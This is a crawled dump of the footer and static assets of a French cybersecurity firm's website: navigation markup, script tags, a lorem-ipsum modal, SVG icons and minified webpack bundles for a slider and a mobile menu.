                                    <div class="menuItem">
                        <span class="menuItem__name">Ressources</span>
                        <ul class="menuItem__entries">
                                                            <li class="entryItem paragraph">
                                    <a href="/temoignages-clients/" class="entryItem__link" data-over-animated="underline">Etudes de cas </a>
                                </li>
                                                            <li class="entryItem paragraph">
                                    <a href="/blog/" class="entryItem__link" data-over-animated="underline">Blog</a>
                                </li>
                                                            <li class="entryItem paragraph">
                                    <a href="https://www.xmco.fr/webinars-cybersecurite/" class="entryItem__link" data-over-animated="underline">Nos webinars</a>
                                </li>
                                                    </ul>
                    </div>
                            </nav>
        </div>
        <div class="footer__row">
            <div class="footer__signature">
                <span class="footer__signature__nameDate">XMCO 2024</span>
                <span class="footer__signature__development">Site par
                    <a href="https://pureemaison.com/" target="_blank" ref="noopener" class="footer__signature__development__link footerTextLink">Purée Maison</a>
                </span>
            </div>
            <div class="footer__legals">
                                    <div class="legalItem">
                        <a href="/mentions-legales/" class="legalItem__link footerTextLink">Mentions légales</a>
                    </div>
                                    <div class="legalItem">
                        <a href="/politique-de-confidentialite" class="legalItem__link footerTextLink">Politique de confidentialité</a>
                    </div>
                            </div>
        </div>
    </div>
</section>
			</div>
					</footer>
		<link rel='stylesheet' id='whp2046tw-bs4.css-css' href='https://www.xmco.fr/wp-content/plugins/wp-security-hardening/modules/inc/assets/css/tw-bs4.css' type='text/css' media='all' />
<link rel='stylesheet' id='whp3854font-awesome.min.css-css' href='https://www.xmco.fr/wp-content/plugins/wp-security-hardening/modules/inc/fa/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='whp6529front.css-css' href='https://www.xmco.fr/wp-content/plugins/wp-security-hardening/modules/css/front.css' type='text/css' media='all' />
<script type="text/javascript" defer src="https://js.hsforms.net/forms/embed/v2.js" id="leadin-forms-v2-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.1.22"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/19998389.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.xmco.fr/wp-content/themes/pm/assets/js/scripts.js" id="scripts-js-js"></script>
<script type="text/javascript" id="style.4ee4919f.js-js-extra">
/* <![CDATA[ */
var ajaxurl = "https:\/\/www.xmco.fr\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xmco.fr/wp-content/themes/pm/assets/style.4ee4919f.js" id="style.4ee4919f.js-js"></script>
<script type="text/javascript" id="app.4ee4919f.js-js-extra">
/* <![CDATA[ */
var ajaxurl = "https:\/\/www.xmco.fr\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xmco.fr/wp-content/themes/pm/assets/app.4ee4919f.js" id="app.4ee4919f.js-js"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>

	</main>
	

<div class="modal js-modal" data-scroll-section>
    <div class="paragraph paragraph--small modal__close js-modal-close">
        <div class="modal__button"></div>
        Fermer
    </div>
    <div class="modal__container">
        <div class="modal__picto js-modal-picto">
            
<div class="icon js-icon-background" style="background-color: #E0EEF4;">
    <span class="icon__image js-icon-image" style="background-image: url(/wp-content/themes/pm/assets/img/icons/navbar/anticiper/icon-formation.svg)"></span>
</div>        </div>
        <h2 class="heading-section modal__title js-modal-title">Audit AWS/Azure</h2>
        <div class="modal__description js-modal-description">
            <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. 
                Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. 
                Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. 
                Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. 
                Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. 
                Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. 
                Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. 
                Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. 
                Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. 
            </p>
            <p>Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. 
                Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. 
                Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. 
                Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.
            </p>
        </div>
        <div class="modal__border"></div>
    </div>
</div></body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.xmco.fr/wp-content/uploads/2022/09/icon-bonus-1.svg
body_size: 564
content:
<?xml version="1.0" encoding="utf-8"?><svg width="54" height="45" viewBox="0 0 54 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M29.8551 17.1396C38.8142 15.7981 44.4855 7.32461 44.6948 0H10.0536C10.0527 4.18834 11.5701 8.23502 14.3244 11.3903C17.0787 14.5456 20.8834 16.5956 25.0334 17.1605L0 17.2484C0.025254 24.3706 2.87874 31.191 7.93272 36.2093C12.9867 41.2275 19.8272 44.0326 26.9493 44.0073C34.0715 43.9821 40.8919 41.1286 45.9102 36.0746C50.9285 31.0206 53.7335 24.1801 53.7083 17.058L29.8551 17.1396Z" fill="#4690AC"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.xmco.fr/wp-content/uploads/2022/09/phishing-blanc.svg
body_size: 860
content:
<?xml version="1.0" encoding="utf-8"?><svg width="45" height="44" viewBox="0 0 45 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.46318e-08 22.5818V43.5857H22.1462V0.43367C19.2377 0.43367 16.3578 1.00656 13.6708 2.11963C10.9837 3.2327 8.54227 4.86415 6.48578 6.92082C4.42929 8.97748 2.79806 11.4191 1.68522 14.1062C0.572385 16.7933 -0.000254172 19.6733 8.46318e-08 22.5818Z" fill="#FFFFFF"/>
<path d="M33.1428 22.0436C39.2299 22.0436 44.1645 17.1089 44.1645 11.0218C44.1645 4.93462 39.2299 0 33.1428 0C27.0556 0 22.121 4.93462 22.121 11.0218C22.121 17.1089 27.0556 22.0436 33.1428 22.0436Z" fill="#FFFFFF"/>
<path d="M33.1428 44C39.2299 44 44.1645 39.0654 44.1645 32.9782C44.1645 26.8911 39.2299 21.9564 33.1428 21.9564C27.0556 21.9564 22.121 26.8911 22.121 32.9782C22.121 39.0654 27.0556 44 33.1428 44Z" fill="#FFFFFF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.xmco.fr/wp-content/themes/pm/assets/img/icons/navbar/logo-xmco-noir.svg
body_size: 1963
content:
<svg width="270" height="60" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M51.4 0L30.115 21.207 8.842 0 0 8.809 21.287 30 0 51.191 8.842 60l21.272-21.207L51.385 60l8.842-8.809L38.94 30 60.227 8.809 51.401 0zM240.39.549a29.691 29.691 0 00-16.434 4.981 29.521 29.521 0 00-10.892 13.232 29.397 29.397 0 00-1.686 17.03 29.47 29.47 0 008.089 15.097 29.646 29.646 0 0015.141 8.083 29.714 29.714 0 0017.097-1.652 29.58 29.58 0 0013.3-10.83 29.413 29.413 0 005.026-16.364 29.415 29.415 0 00-2.242-11.315 29.528 29.528 0 00-6.423-9.597 29.651 29.651 0 00-9.622-6.413A29.738 29.738 0 00240.39.55zm0 46.834a17.446 17.446 0 01-9.68-2.92 17.35 17.35 0 01-6.415-7.79 17.276 17.276 0 01-.984-10.027 17.314 17.314 0 014.781-8.879 17.423 17.423 0 018.93-4.73 17.462 17.462 0 0110.062 1.015 17.387 17.387 0 017.796 6.42 17.287 17.287 0 012.895 9.654 17.316 17.316 0 01-5.129 12.187 17.449 17.449 0 01-12.256 5.054v.016zM195.534 43.448a17.415 17.415 0 01-7.43 3.547 17.45 17.45 0 01-8.235-.26 17.407 17.407 0 01-7.19-4.007 17.313 17.313 0 01-4.531-6.856 17.279 17.279 0 012.162-15.802 17.367 17.367 0 016.206-5.398 17.444 17.444 0 018.005-1.945 17.35 17.35 0 0110.242 3.323l1.007.737 7.017-9.969-.975-.72a29.703 29.703 0 00-31.825-1.746 29.554 29.554 0 00-11.597 11.834 29.405 29.405 0 002.518 31.653 29.601 29.601 0 0013.324 9.867 29.718 29.718 0 0016.561 1.173 29.644 29.644 0 0014.59-7.891l1.039-1.035-10.148-7.1-.74.595zM123.255.47a21.91 21.91 0 00-8.6 1.754 21.835 21.835 0 00-7.212 4.986A21.856 21.856 0 0096.301.963a21.915 21.915 0 00-12.743 1.038 21.823 21.823 0 00-9.975 7.966 21.698 21.698 0 00-3.79 12.165v36.395h12.083V22.1a.765.765 0 000-.172 9.702 9.702 0 012.862-6.883 9.802 9.802 0 0113.817 0 9.73 9.73 0 012.862 6.883v36.614H113.5V21.928a9.703 9.703 0 012.862-6.883 9.8 9.8 0 0113.818 0 9.732 9.732 0 012.861 6.883.554.554 0 000 .172v36.395h12.083V22.132a21.759 21.759 0 00-6.454-15.32A21.928 21.928 0 00123.255.47z" fill="#1B233D"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.xmco.fr/wp-content/uploads/2021/09/icon-audit.svg
body_size: 340
content:
<?xml version="1.0" encoding="utf-8"?><svg width="45" height="44" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M38.754 12.888a18.264 18.264 0 01-25.735 25.92l25.735-25.92z" fill="#588A98"/><path d="M25.93 0c5.472 5.793 7.539 16.806 1.244 24.558l-2.57 2.57A18.327 18.327 0 010 25.93L25.93 0z" fill="#588A98"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.xmco.fr/wp-content/uploads/2021/10/youtube-white.svg
body_size: 503
content:
<?xml version="1.0" encoding="utf-8"?><svg width="26" height="26" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M25.456 6.701a3.268 3.268 0 0 0-2.299-2.314C21.13 3.84 13 3.84 13 3.84s-8.13 0-10.158.547A3.268 3.268 0 0 0 .544 6.701C0 8.742 0 13 0 13s0 4.257.544 6.298a3.267 3.267 0 0 0 2.299 2.314C4.87 22.16 13 22.16 13 22.16s8.13 0 10.158-.548a3.266 3.266 0 0 0 2.3-2.314C26 17.258 26 13 26 13s0-4.258-.544-6.299ZM10.34 16.865v-7.73L17.136 13l-6.796 3.865Z" fill="#fff"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.xmco.fr/wp-content/themes/pm/assets/js/18.app.js
body_size: 957
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[18],{28:function(e,i,t){"use strict";t.r(i),t.d(i,"default",(function(){return a}));var s=t(35),n=t(19);function r(e,i){for(var t=0;t<i.length;t++){var s=i[t];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}s.a.use([n.a]);var a=function(){function e(i){!function(e,i){if(!(e instanceof i))throw new TypeError("Cannot call a class as a function")}(this,e),this.el=i.el?i.el:i,this.ui={indicators:this.el.querySelectorAll(".js-slider-indicator"),arrowPrev:this.el.querySelector(".js-arrow-prev"),arrowNext:this.el.querySelector(".js-arrow-next"),swiperContainer:this.el.querySelector(".swiper-container")},this.dataPadding=this.el.dataset.sliderPadding,this.index=0,this.device=this.el.dataset.device;var t=window.innerWidth;this.desktopPadding=window.innerWidth-this.ui.swiperContainer.getBoundingClientRect().width,"onlyMobile"===this.device&&t<769&&(this.padding=this.dataPadding||59,this.perView=1,this._setup()),this.device||(this.padding=this.dataPadding||this.desktopPadding/2,this.perView="auto",this._setup())}var i,t,n;return i=e,(t=[{key:"_setup",value:function(){this._setSlider(),this._setActiveIndicator(),this._setupListeners()}},{key:"_setupListeners",value:function(){var e=this;this.slider.on("slideChange",(function(i){e._updateIndex(e.slider.realIndex),e._updateBackground(i)}))}},{key:"_setSlider",value:function(){this.slider=new s.a(this.ui.swiperContainer,{slidesPerView:this.perView,loop:!0,spaceBetween:parseInt(this.padding,10),navigation:{nextEl:this.ui.arrowNext,prevEl:this.ui.arrowPrev}})}},{key:"_updateIndex",value:function(e){this.ui.indicators[this.index].classList.remove("isActive"),this.index=e,this._setActiveIndicator()}},{key:"_updateBackground",value:function(e){this.el.classList.remove(this.currentBackgroundColor);var i=e.slides[e.activeIndex].dataset.backgroundColor||null;this.currentBackgroundColor=i,this.currentBackgroundColor&&this.el.classList.add(i)}},{key:"_setActiveIndicator",value:function(){this.ui.indicators[this.index].classList.add("isActive")}}])&&r(i.prototype,t),n&&r(i,n),e}()}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.xmco.fr/wp-content/themes/pm/assets/img/icons/navbar/small-arrow.svg
body_size: 167
content:
<svg width="6" height="4" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M.703 0L3 2.481 5.297 0 6 .76 3 4 0 .76.703 0z" fill="#1B233D"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.xmco.fr/wp-content/uploads/2021/09/red-team.svg
body_size: 803
content:
<?xml version="1.0" encoding="utf-8"?><svg width="43" height="44" viewBox="0 0 43 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M42.9599 22.4432C42.97 25.264 42.4244 28.0592 41.3542 30.6691C40.284 33.279 38.7103 35.6526 36.7228 37.6543C34.7353 39.656 32.373 41.2467 29.7708 42.3354C27.1686 43.4242 24.3774 43.9898 21.5566 43.9998C18.7358 44.0099 15.9407 43.4643 13.3308 42.3941C10.7208 41.3239 8.34725 39.7502 6.34553 37.7627C4.34382 35.7752 2.75317 33.4129 1.6644 30.8107C0.575628 28.2085 0.0100653 25.4173 0 22.5965L42.9599 22.4432Z" fill="#D0663A"/>
<path d="M21.48 22.5511C27.7073 22.5511 32.7555 17.5029 32.7555 11.2756C32.7555 5.04824 27.7073 0 21.48 0C15.2526 0 10.2044 5.04824 10.2044 11.2756C10.2044 17.5029 15.2526 22.5511 21.48 22.5511Z" fill="#D0663A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.xmco.fr/wp-content/uploads/2021/10/rss-white.svg
body_size: 422
content:
<?xml version="1.0" encoding="utf-8"?><svg width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16 20C16 11.223 8.776 4 0 4V0c10.97 0 20 9.03 20 20h-4ZM2.741 14.512a2.75 2.75 0 0 1 2.745 2.746A2.752 2.752 0 0 1 2.736 20 2.74 2.74 0 0 1 0 17.258a2.748 2.748 0 0 1 2.743-2.745ZM13.258 20H9.37c0-5.14-4.23-9.37-9.37-9.37V6.741c7.272 0 13.258 5.986 13.258 13.258Z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.xmco.fr/wp-content/uploads/2022/09/active-directory-blanc.svg
body_size: 1179
content:
<?xml version="1.0" encoding="utf-8"?><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.0019 8.45916e-08C17.6507 -0.000381405 13.397 1.28957 9.77887 3.70673C6.16073 6.12389 3.34064 9.55968 1.67521 13.5796C0.00979105 17.5996 -0.426159 22.0231 0.422498 26.2908C1.27116 30.5585 3.3663 34.4787 6.44298 37.5557C9.51966 40.6326 13.4397 42.7281 17.7073 43.5771C21.9749 44.4262 26.3985 43.9906 30.4186 42.3255C34.4387 40.6605 37.8747 37.8407 40.2922 34.2227C42.7097 30.6048 44 26.3513 44 22C44 16.1656 41.6824 10.5701 37.557 6.44433C33.4317 2.31859 27.8364 0.000511607 22.0019 8.45916e-08ZM22.0019 32.2111C19.983 32.2115 18.0092 31.6131 16.3304 30.4917C14.6515 29.3702 13.3429 27.7761 12.5701 25.9109C11.7973 24.0457 11.595 21.9932 11.9888 20.013C12.3826 18.0328 13.3548 16.2139 14.7824 14.7862C16.21 13.3586 18.0289 12.3864 20.0091 11.9926C21.9893 11.5988 24.0418 11.8011 25.907 12.5739C27.7723 13.3467 29.3664 14.6553 30.4878 16.3342C31.6093 18.0131 32.2076 19.9868 32.2073 22.0058C32.2047 24.7107 31.1284 27.304 29.2148 29.2158C27.3012 31.1276 24.7069 32.2015 22.0019 32.2015V32.2111Z" fill="#FFFFFF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.xmco.fr/wp-content/uploads/2021/10/linkedin-white.svg
body_size: 580
content:
<?xml version="1.0" encoding="utf-8"?><svg width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.042 17.041h-2.967V12.4c0-1.108 0-2.5-1.542-2.5-1.541 0-1.775 1.2-1.775 2.442v4.725H7.792V7.5h2.841v1.3h.042a3.125 3.125 0 0 1 2.808-1.542c3 0 3.559 1.975 3.559 4.55v5.233ZM4.45 6.191a1.717 1.717 0 1 1 0-3.433 1.717 1.717 0 0 1 0 3.434Zm1.483 10.834H2.967V7.5h2.966v9.525ZM18.525 0H1.475A1.458 1.458 0 0 0 0 1.442v17.116A1.458 1.458 0 0 0 1.475 20h17.042A1.458 1.458 0 0 0 20 18.558V1.442A1.46 1.46 0 0 0 18.517 0h.008Z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.xmco.fr/wp-content/uploads/2021/10/logo-xmco-white.svg
body_size: 1998
content:
<?xml version="1.0" encoding="utf-8"?><svg width="270" height="60" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M51.4 0L30.115 21.207 8.842 0 0 8.809 21.287 30 0 51.191 8.842 60l21.272-21.207L51.385 60l8.842-8.809L38.94 30 60.227 8.809 51.401 0zM240.39.549a29.691 29.691 0 00-16.434 4.981 29.521 29.521 0 00-10.892 13.232 29.397 29.397 0 00-1.686 17.03 29.47 29.47 0 008.089 15.097 29.646 29.646 0 0015.141 8.083 29.714 29.714 0 0017.097-1.652 29.58 29.58 0 0013.3-10.83 29.413 29.413 0 005.026-16.364 29.415 29.415 0 00-2.242-11.315 29.528 29.528 0 00-6.423-9.597 29.651 29.651 0 00-9.622-6.413A29.738 29.738 0 00240.39.55zm0 46.834a17.446 17.446 0 01-9.68-2.92 17.35 17.35 0 01-6.415-7.79 17.276 17.276 0 01-.984-10.027 17.314 17.314 0 014.781-8.879 17.423 17.423 0 018.93-4.73 17.462 17.462 0 0110.062 1.015 17.387 17.387 0 017.796 6.42 17.287 17.287 0 012.895 9.654 17.316 17.316 0 01-5.129 12.187 17.449 17.449 0 01-12.256 5.054v.016zM195.534 43.448a17.415 17.415 0 01-7.43 3.547 17.45 17.45 0 01-8.235-.26 17.407 17.407 0 01-7.19-4.007 17.313 17.313 0 01-4.531-6.856 17.279 17.279 0 012.162-15.802 17.367 17.367 0 016.206-5.398 17.444 17.444 0 018.005-1.945 17.35 17.35 0 0110.242 3.323l1.007.737 7.017-9.969-.975-.72a29.703 29.703 0 00-31.825-1.746 29.554 29.554 0 00-11.597 11.834 29.405 29.405 0 002.518 31.653 29.601 29.601 0 0013.324 9.867 29.718 29.718 0 0016.561 1.173 29.644 29.644 0 0014.59-7.891l1.039-1.035-10.148-7.1-.74.595zM123.255.47a21.91 21.91 0 00-8.6 1.754 21.835 21.835 0 00-7.212 4.986A21.856 21.856 0 0096.301.963a21.915 21.915 0 00-12.743 1.038 21.823 21.823 0 00-9.975 7.966 21.698 21.698 0 00-3.79 12.165v36.395h12.083V22.1a.765.765 0 000-.172 9.702 9.702 0 012.862-6.883 9.802 9.802 0 0113.817 0 9.73 9.73 0 012.862 6.883v36.614H113.5V21.928a9.703 9.703 0 012.862-6.883 9.8 9.8 0 0113.818 0 9.732 9.732 0 012.861 6.883.554.554 0 000 .172v36.395h12.083V22.132a21.759 21.759 0 00-6.454-15.32A21.928 21.928 0 00123.255.47z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.xmco.fr/wp-content/themes/pm/assets/img/icons/arrow-grey.svg
body_size: 308
content:
<svg width="10" height="10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.879 7.965a.75.75 0 001.058 1.062L9.701 5.28a.75.75 0 000-1.062L5.937.469A.75.75 0 104.88 1.53l2.477 2.467H1a.75.75 0 000 1.5h6.356L4.88 7.965z" fill="#B8BED0"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.xmco.fr/wp-content/uploads/2022/09/serenety-blanc.svg
body_size: 681
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 45 44" style="enable-background:new 0 0 45 44;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M38.8,12.9c3.4,3.4,5.3,8,5.3,12.9c0,4.8-1.9,9.4-5.3,12.9c-3.4,3.4-8,5.4-12.8,5.4s-9.5-1.8-12.9-5.2
	L38.8,12.9z"/>
<path class="st0" d="M25.9,0c5.5,5.8,7.5,16.8,1.2,24.6l-2.6,2.6c-3.5,2.9-8,4.4-12.5,4.2c-4.5-0.3-8.8-2.2-12-5.5L25.9,0z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.xmco.fr/wp-content/uploads/2021/10/twitter-white.svg
body_size: 672
content:
<?xml version="1.0" encoding="utf-8"?><svg width="24" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M23.953 2.324a10 10 0 0 1-2.825.775A4.958 4.958 0 0 0 23.291.376c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 5.849 4.067 3.884 1.64.916A4.822 4.822 0 0 0 .974 3.39c0 1.71.87 3.213 2.188 4.096A4.904 4.904 0 0 1 .934 6.87v.06a4.923 4.923 0 0 0 3.946 4.828 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.416 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.21c9.053 0 13.998-7.497 13.998-13.985 0-.21 0-.42-.015-.63A9.936 9.936 0 0 0 24 2.344l-.047-.02Z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.xmco.fr/wp-content/themes/pm/assets/img/icons/arrow-white.svg
body_size: 375
content:
<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.172 4.91406L1 4.91406" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.4082 1.16611L9.1722 4.91411L5.4082 8.66211" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.xmco.fr/wp-content/uploads/2021/09/lettre-o.svg
body_size: 213
content:
<?xml version="1.0" encoding="utf-8"?><svg width="74" height="73" viewBox="0 0 74 73" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="36.8223" cy="36.5" r="36.5" fill="#EDC593"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.xmco.fr/wp-content/uploads/2022/09/lettre-c-blanc.svg
body_size: 470
content:
<?xml version="1.0" encoding="utf-8"?><svg width="71" height="71" viewBox="0 0 71 71" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.3994 10.3965C7.09477 13.694 4.47536 17.6078 2.69095 21.9143C0.906542 26.2207 -0.00785901 30.8352 5.08815e-05 35.4938C5.08815e-05 55.0938 15.8915 71 35.5016 71H71V2.29369e-05H35.5016C30.8351 -0.00528529 26.2139 0.91081 21.9052 2.69533C17.5965 4.47984 13.6858 7.09736 10.3994 10.3965Z" fill="#FFFFFF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.xmco.fr/wp-content/uploads/2021/09/demonstrations.svg
body_size: 674
content:
<?xml version="1.0" encoding="utf-8"?><svg width="45" height="44" viewBox="0 0 45 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M44.1418 21.9115C44.1626 27.749 41.8636 33.3556 37.7506 37.4979C33.6376 41.6403 28.0475 43.9791 22.21 43.9999C19.3196 44.0101 16.4555 43.451 13.7812 42.3544C11.1069 41.2578 8.67473 39.6451 6.62364 37.6086C2.48128 33.4956 0.142459 27.9055 0.121704 22.068L44.1418 21.9115Z" fill="#EDC593"/>
<path d="M44.1979 -7.62939e-06C43.9332 9.59933 36.3009 20.7483 24.3288 21.9985H19.9484C14.4843 21.466 9.41431 18.918 5.72645 14.8511C2.0386 10.7843 -0.00283658 5.48994 2.95825e-06 -7.62939e-06H44.1979Z" fill="#EDC593"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.xmco.fr/wp-content/themes/pm/assets/js/16.app.js
body_size: 948
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[16],{18:function(e,i,t){"use strict";t.r(i);var s=t(2);function n(e,i){for(var t=0;t<i.length;t++){var s=i[t];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}var u=function(){function e(i){!function(e,i){if(!(e instanceof i))throw new TypeError("Cannot call a class as a function")}(this,e),this.el=i.el?i.el:i,Object(s.a)(this,"_clickHandler","_fixMenuHeight"),this.ui={container:this.el,burger:this.el.querySelector(".burger"),menu:this.el.querySelector(".js-menu"),menuItem:this.el.querySelectorAll(".js-menu-item:not(.navbar__list-item--link)"),submenu:this.el.querySelectorAll(".js-submenu"),submenuBack:this.el.querySelectorAll(".js-submenu-back"),articleSearch:document.querySelector(".multi-articles__filters-mobile__wrapper")},this.navOpen=!1,window.innerWidth<769&&this._setup()}var i,t,u;return i=e,(t=[{key:"_setup",value:function(){this._fixMenuHeight(),this._setupEventListeners()}},{key:"_fixMenuHeight",value:function(){this.ui.container.style.setProperty("--vh","".concat(window.innerHeight,"px"))}},{key:"_setupEventListeners",value:function(){var e=this;document.addEventListener("resize",this._fixMenuHeight),this.ui.burger.addEventListener("click",this._clickHandler);for(var i=function(i){var t=e.ui.menuItem[i],s=e.ui.submenu[i],n=e.ui.submenuBack[i];t.addEventListener("click",(function(){t.classList.add("isSelected"),s.classList.add("isActive")})),n&&n.addEventListener("click",(function(e){e.stopPropagation(),t.classList.remove("isSelected"),s.classList.remove("isActive")}))},t=0;t<this.ui.menuItem.length;t++)i(t)}},{key:"_clickHandler",value:function(){if(this.navOpen){this.ui.burger.classList.remove("isOpen"),this.ui.menu.classList.remove("isActive"),this.ui.articleSearch&&this.ui.articleSearch.classList.remove("isHide");for(var e=0;e<this.ui.submenu.length;e++){var i=this.ui.menuItem[e],t=this.ui.submenu[e];document.body.classList.remove("isDisabled"),i.classList.remove("isSelected"),t.classList.remove("isActive")}this.navOpen=!1}else this.ui.burger.classList.add("isOpen"),this.ui.menu.classList.add("isActive"),this.ui.articleSearch&&this.ui.articleSearch.classList.add("isHide"),document.body.classList.add("isDisabled"),this.navOpen=!0}}])&&n(i.prototype,t),u&&n(i,u),e}();i.default=u}}]);